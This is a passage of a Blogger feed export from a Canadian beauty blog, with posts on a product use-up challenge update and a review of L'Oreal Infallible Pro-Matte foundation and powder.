Gloss"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPikpzPWc4pospn6nJuBnxf7q2Lf8FuqNGMRROiApf028DMU0FpgS12sP5FhO_-_2KdVeKF7mNo8f_3lJRvoESDV80FLFpvyd1BTiLxjt8WuoljrmaIiEA5BKA3xNcGYeyoo8QiRQUfz-t\/s72-c\/InfallibleProMatteGloss.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-4067616930003105666"},"published":{"$t":"2016-02-16T02:00:00.000-08:00"},"updated":{"$t":"2016-02-16T02:00:13.004-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Benefit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"challenge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finish"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laura Mercier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lolli balm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lolli tint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pixi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the body shop"},{"scheme":"http://www.blogger.com/atom/ns#","term":"use up challenge"}],"title":{"type":"text","$t":"Finish 8 by Valentine's Day Update!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW00pqVBmGqZ7qcqpFKydvOLlQO0Oxeqk7i9W3wwtYlRPNhnZRJVTDa2RQ3r6u1xBLpZus6o8RuzcRwRxk3Oa3yRV5oshuGQVsQdXWSp6Oz9M9hFukikLcICCIfqvxHlyVe4h9RYEa1130\/s1600\/finish8by.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW00pqVBmGqZ7qcqpFKydvOLlQO0Oxeqk7i9W3wwtYlRPNhnZRJVTDa2RQ3r6u1xBLpZus6o8RuzcRwRxk3Oa3yRV5oshuGQVsQdXWSp6Oz9M9hFukikLcICCIfqvxHlyVe4h9RYEa1130\/s1600\/finish8by.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nValentine's Day has come and gone, which means it is time to do a bit of an update on my \u003Ca href=\"http:\/\/www.beautyvixen.ca\/2016\/01\/finish-8-by-valentines-day-challenge.html\" target=\"_blank\"\u003EFinish 8 By Valentine's Day challenge\u003C\/a\u003E. So how did I do?\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDQgXjPSa37fruVOUbHFTSm8oGdtBfe4UqW2FMEjVYBJ_1zLdbbY6fhPQ0jiqdGhFaOHBtqgM9YB1M4ErhOOfRlpD5GrhxHZ5vqdju25d9t0yRzQsLfgHjLxunbhfa8x-HR2Yz7BjFX7Yj\/s1600\/finishby.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDQgXjPSa37fruVOUbHFTSm8oGdtBfe4UqW2FMEjVYBJ_1zLdbbY6fhPQ0jiqdGhFaOHBtqgM9YB1M4ErhOOfRlpD5GrhxHZ5vqdju25d9t0yRzQsLfgHjLxunbhfa8x-HR2Yz7BjFX7Yj\/s1600\/finishby.jpg\" title=\"finish 8 by valentines day\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E1. The Body Shop Nutriganics Drops of Youth:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EDone\u003C\/b\u003E!\u003C\/span\u003E I used it up. I have a backup bottle, and I think I will pull it out ASAP since it just got relaunched in a better packaging.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2. L'oreal Paris Infallible Pro-Spray \u0026amp; Set - Makeup Extender Setting Spray\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003EDone!\u003C\/b\u003E \u003C\/span\u003EI did great on this one, I finished it within a week. I am now using Urban Decay's De-slick setting spray.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3. Mac Prep\u0026nbsp;+ Prime Fortified Skin Enhancer\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white; color: red;\"\u003EFailed!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #990000;\"\u003E \u003C\/span\u003E\u003C\/b\u003EI barley dented this one. I still have som much to use up. I am going to continue to try to finish it off sometime soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4. Mac NC15\/NW20 Chromographic Pencil:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EFailed!\u003C\/span\u003E\u003C\/b\u003E I did not finish this one either. Sadly, I misplaced this tiny thing about 4 times and started using other pencils. I really want to finish it up so I will try some more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5. Laura Mercier Tinted Moisturizer in Nude:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cb\u003ETossed!\u003C\/b\u003E\u003C\/span\u003E This one smelt strange....really strange. So I just tossed it\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6. Pixi Illuminating Tint \u0026amp; Conceal\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cb\u003ETossed!\u003C\/b\u003E\u003C\/span\u003E It is just too shimmery for me for day to day. Ick. So I am tossing it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E7\u0026amp;8 Benefit Lolli Tint and Lolli Balm:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #f1c232;\"\u003E\u003Cb\u003EAlmost there!\u003C\/b\u003E\u003C\/span\u003E I am almost done with the balm, the tint not so much. I will continue to try to wear them more often. I love how they look with my new purple hair.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOk so 2 done and 2 tossed that gives me a 50% success rate. I just 3 very close to done items left \u0026nbsp;and one half full item to go. I will try to get them out of my life by the start of spring.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs there anything you've used up recently?"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4067616930003105666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/4067616930003105666"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2016\/02\/finish-8-by-valentines-day-update.html","title":"Finish 8 by Valentine's Day Update!"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW00pqVBmGqZ7qcqpFKydvOLlQO0Oxeqk7i9W3wwtYlRPNhnZRJVTDa2RQ3r6u1xBLpZus6o8RuzcRwRxk3Oa3yRV5oshuGQVsQdXWSp6Oz9M9hFukikLcICCIfqvxHlyVe4h9RYEa1130\/s72-c\/finish8by.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-7611292566247924593"},"published":{"$t":"2015-05-19T00:00:00.000-07:00"},"updated":{"$t":"2015-05-19T04:56:48.483-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"boreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"classic ivory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"foundation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"porcelain"},{"scheme":"http://www.blogger.com/atom/ns#","term":"powder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin"}],"title":{"type":"text","$t":"L'oreal Infallible Pro-Matte Foundation and Powder Review"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s1600\/infalliblepromatteheader.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s640\/infalliblepromatteheader.jpg\" title=\"l'oreal paris Infallible Pro-matte\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EFoundation: Longwear without the compromise. Never masky, never cakey, never dull – Infallible Pro-Matte™ is L’Oréal’s new generation of longwearing makeup. The micro-sponge technology absorbs excess oil and shine to create a dimensional matte finish without the need for a heavy or caked-on look. Use a sponge to buff it out for a sheer and natural look or apply in layers for more complete coverage\u003C\/span\u003E\u003C\/i\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EPowder: Go beyond matte to perfectly polished. Use this powder alone for a sheer coverage and soft matte finish or over your Infallible Pro-Matte Foundation to nix oil and shine.  APPLICATION TIP: focus powder application on the T-zone – the centre of the forehead, the bridge of the nose and the chin. Apply with the included sponge for greater coverage or with a large fluffy brush for a sheer dusting of powder. -lorealparis.ca\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRUJ9JCO7BEOZPhHQ2UNnVVWKh1N-LKEsuuSvJSMmyuXWnmw73-LygSfiq_Eeo6Us5mqTd9keg0FQ0zCfaYEVod_gQNbqOzehIF0hyVYKWia5w0IoYpJtEIk7Aszt4m5A_KJpLVDRP2zIC\/s1600\/infalliblematte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRUJ9JCO7BEOZPhHQ2UNnVVWKh1N-LKEsuuSvJSMmyuXWnmw73-LygSfiq_Eeo6Us5mqTd9keg0FQ0zCfaYEVod_gQNbqOzehIF0hyVYKWia5w0IoYpJtEIk7Aszt4m5A_KJpLVDRP2zIC\/s400\/infalliblematte.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nSince everyone has been going on about the new L'oreal Infallible Pro-Matte Foundation and Powder for the last few months I decided I had to go out and get my own. It turns out I am Classic Ivory in the foundation and Porcelain in the powder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI have dry skin but love the look a matte foundation, I like it more than a glowy dewy look in fact. Sadly having dry skin I can't often accomplish that. This foundation over a nice primer (I used L'oreal's Miracle Blur when taking these pics) gives me nice matte look without drying up my skin into flaky little bits.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGe-fQbjuJZG5AbJ_10pM7fUiDZ9Hj9xjT0-imlba5RVtCN_aE8U1WsE-TgbrHnRLsuY83BqOTekuG9newPRehTJC7nNcTLth7rQA3UPYO9mQItynEU6S5cMHlDMKxelk32TZJ7MAoDDtL\/s1600\/infalliblematteliqu.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGe-fQbjuJZG5AbJ_10pM7fUiDZ9Hj9xjT0-imlba5RVtCN_aE8U1WsE-TgbrHnRLsuY83BqOTekuG9newPRehTJC7nNcTLth7rQA3UPYO9mQItynEU6S5cMHlDMKxelk32TZJ7MAoDDtL\/s400\/infalliblematteliqu.jpg\" title=\"infallible pro-matte foundation\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI personally like to use my fingers to apply it or a beauty blender\/real techniques sponge for a smoothed out finish that isn't too thick. It does dry quite quickly on your skin so I would highly recommend working in sections rather than applying all over and then blending.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall it gives a nice light to \u0026nbsp;medium coverage that really buildible lasts all day for me and doesn't dry my skin up or look flat.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5urrsqcWE7-2oCfTN0glwdcPumAb642svw0YtlmZuWI1tMR2txgFzE4M-OkXk6mrS553McmKmgLsQp1Cm07tqE7LNEjdCKefmJS85Olg4YX5e5ndam1AM2fAf8aeqr8JyrveJxYwep71k\/s1600\/infalliblematteliq2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5urrsqcWE7-2oCfTN0glwdcPumAb642svw0YtlmZuWI1tMR2txgFzE4M-OkXk6mrS553McmKmgLsQp1Cm07tqE7LNEjdCKefmJS85Olg4YX5e5ndam1AM2fAf8aeqr8JyrveJxYwep71k\/s400\/infalliblematteliq2.jpg\" title=\"infallible pro-matte foundation\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFor the powder, \u0026nbsp;if I use it over the foundation it brings it from a medium coverage to a full. Any flaws that I could see with a medium coverage foundation that should have been covered with a concealer get covered with this powder. Yep I can skip concealing.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_-e2ldsQroLrulVLaeJ4tO2yLDinUDwU_srabryQYXdq05oUbTZpSthlQb6TRt80rpY08XzNZMAH7utDE_NtbA6OJQ7I_G4n9RV_Gm47_yGG8BWXsWCXkgm-u8dOUXOIMJexxXShmRiD\/s1600\/infalliblemattepowder2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_-e2ldsQroLrulVLaeJ4tO2yLDinUDwU_srabryQYXdq05oUbTZpSthlQb6TRt80rpY08XzNZMAH7utDE_NtbA6OJQ7I_G4n9RV_Gm47_yGG8BWXsWCXkgm-u8dOUXOIMJexxXShmRiD\/s400\/infalliblemattepowder2.jpg\" title=\"infallible pro-matte powder\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOn its own it is great when I have lazy makeup days. I wake up, I wash my face I feel a tad bit oily and don't want to do the full foundation routine, I buff some of this on and it evens out my skin and takes away the oil and shine. Perfect.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne thing I really do love is that it never goes cakey. I've even done touch ups throughout the day and have been quite impressed that nothing is cakey and doesn't cling to dry patches on my skin (or at least doesn't make them look dry and noticeable).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7NjX3WKq5-6M3UKnxgqbTLnUGWQ8bhJDTStXFXWTkdHohyphenhyphenGvUAydkZmudbIQDdr5bWP7YdmXObZeQcJ6W9eV7aIxKdXKhYICj_XaTNnk5gAGv1RtDA3F24Et-7gg7Hz_r-8tmTFC5deaK\/s1600\/infalliblemattepowder.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7NjX3WKq5-6M3UKnxgqbTLnUGWQ8bhJDTStXFXWTkdHohyphenhyphenGvUAydkZmudbIQDdr5bWP7YdmXObZeQcJ6W9eV7aIxKdXKhYICj_XaTNnk5gAGv1RtDA3F24Et-7gg7Hz_r-8tmTFC5deaK\/s400\/infalliblemattepowder.JPG\" title=\"infallible pro-matte powder\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nI like to take away any powdery finish from it by spraying a setting spray over it (I really am loving the L'oreal Infallible Pro-Matte one at the moment, the collection works really well all together).\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s1600\/IMG_0109.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s1600\/IMG_0109.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyfnqwUOOGfCpgA4S7pQg8N368DWUd1Q8DScx4y05uV5vKnD66syPmKkH07pzLoCRFN8fa5o6tGsc5cZ8NxyuTk2mJFvhPME4xzndJhIhHxmnnLjmPD08BCBXRsEMRnaJKAzhAWBTXRQBr\/s400\/IMG_0109.jpg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA look I created using the foundation and powder on my face.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nPros:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EEasy to find at the drug store or mass retailer\u003C\/li\u003E\n\u003Cli\u003EDoesn't dry out skin\u003C\/li\u003E\n\u003Cli\u003EGreat coverage\u003C\/li\u003E\n\u003Cli\u003EDoesn't look Flat\u003C\/li\u003E\n\u003Cli\u003EDoesn't get cakey\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCons:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EA bit pricy. - I got mine at walmart for $14.96 and $12.96, much cheaper than a drug store.\u003C\/li\u003E\n\u003Cli\u003EThe packaging gets dirty really quick.\u003C\/li\u003E\n\u003C\/ul\u003E\nOverall:\u003Cbr \/\u003E\nI'm glad I bought these products. I thought maybe with my dry dry skin that it might not be for me, but I really think it is working well for me. I love the light to \u0026nbsp;medium coverage and the full coverage they give together. Alone or together they work really well for me. I would definitely buy them again.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXfmm-ZK1D-7YYJM_Z8SwyHPKfU0zOY_Nj51Xp6zRKdjVuosZQ1o2eeBha08ngdDkoGimTO-KhL51IX2ZCiUBFLItdY-rvV4ecqn-QXgBSzzG1dvs2T77vN4wU0mKHfJ5te95dUGMUd_J\/s1600\/IMG_0119.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimXfmm-ZK1D-7YYJM_Z8SwyHPKfU0zOY_Nj51Xp6zRKdjVuosZQ1o2eeBha08ngdDkoGimTO-KhL51IX2ZCiUBFLItdY-rvV4ecqn-QXgBSzzG1dvs2T77vN4wU0mKHfJ5te95dUGMUd_J\/s400\/IMG_0119.jpg\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHave you tried the Infallible Pro-Matte Products? What do you think of them? I'm loving them\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7611292566247924593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/7611292566247924593"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/05\/loreal-infallible-pro-matte-foundation.html","title":"L'oreal Infallible Pro-Matte Foundation and Powder Review"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMGr3yu04F0hdjzq5XJfuuudbmigX-xj6bGeAcryA8RA0GzAC7wFIzZ-YC_ahfMzDMoftr1m-iSteJK92yJgzzd-ks_JcZVjU0BhpRWsqxt7sqJSXFPzXUqpgGkXPgZtdUiXpMW-YHGZB\/s72-c\/infalliblepromatteheader.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-558699764929463315"},"published":{"$t":"2015-04-03T00:00:00.000-07:00"},"updated":{"$t":"2015-04-03T00:00:08.598-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eye primer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"infallible"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lip stick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"loreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lotd"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lump"},{"scheme":"http://www.blogger.com/atom/ns#","term":"magic lumi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pro-matte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"visible lift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voluminous butterfly mascara"}],"title":{"type":"text","$t":"L'oreal One Brand FOTD:Rose Nude"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLkrSDxd5bZyxXYeJyie2ivmZX_gpTXZ-t1Y5jWjUiYRY4wgptDG_SCerV4OJ8GOlOgj4y-LgaUTxwuVufgWAPFDi5Rhoiv8qB4z7Ech3j37BJ-AXC6yw9uiAh0oOKfFUs-VsFAV7PwLLr\/s1600\/fotdloreal2.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTime again for another FOTD, this time it's with just L'oreal Paris Canada products.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJgFcMXM7yxWrRahXEPSBR1jHgeUyLMO_Pq26e79dzHKpWlOYYfUZ5rhDGbFG4Jn0jrRoDdvZqUm74zq1_Z3QA1V41rsdzX6zVSa4BXhBIw1TdKA4raaTq1q5l9DnjSQf4WkC5_2a1q6TS\/s1600\/IMG_1397.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nI love my L'oreal True Match Lumi Foundation, love it. This time I am pairing it up with the Magic Lumi Light Infusing Primer for a glowy look. Visible Lift Blur Concealer with the \u0026nbsp;Infallible Pro-Matte Powder are rounding out the face part of the look. Giving me a glow, but not a shiny look.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIYNiI3T9KXB_EsT9smll1icAY8rU5xHDrl49j3jmvshVjVzGsuSpICt7Sis23mflR58TnQBq5mXtBEKE4aF_y0FHUuZ3_1Pa3pKyQvcV1ah7Sptvn_JIZDXBVVvNxzqr3lZyGWwf9NvMs\/s1600\/fotdloreal.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 